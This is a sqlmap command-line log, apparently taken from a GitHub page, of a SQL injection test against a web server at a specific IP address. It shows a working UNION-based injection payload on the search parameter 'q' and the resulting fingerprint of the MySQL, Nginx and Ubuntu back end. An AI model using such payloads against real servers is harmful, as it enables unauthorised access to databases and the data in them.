 PS D:\Cyber-Security\sqlmap-master> python2 sqlmap.py -r"search.txt"
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.3.3.12#dev}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 21:34:59 /2019-03-27/
[21:34:59] [INFO] parsing HTTP request from 'search.txt'
Cookie parameter 'X-XSRF-TOKEN' appears to hold anti-CSRF token. Do you want sqlmap to automatically update it in furthe
r requests? [y/N] n
[21:35:01] [INFO] resuming back-end DBMS 'mysql'
[21:35:01] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: q (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: q=blue' UNION ALL SELECT NULL,NULL,CONCAT(0x7176627071,0x684e667a49684b4c5958616a47474d4e724366726e44724861
477653756443676458684 54d717071,0x71766b7871),NULL,NULL,NULL,NULL-- rUhq
---
[21:35:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.14.0
back-end DBMS: MySQL 5
[21:35:01] [INFO] fetched data logged to text files under 'C:\Users\Abhinav\AppData\Local\sqlmap\output\13.127.11.167'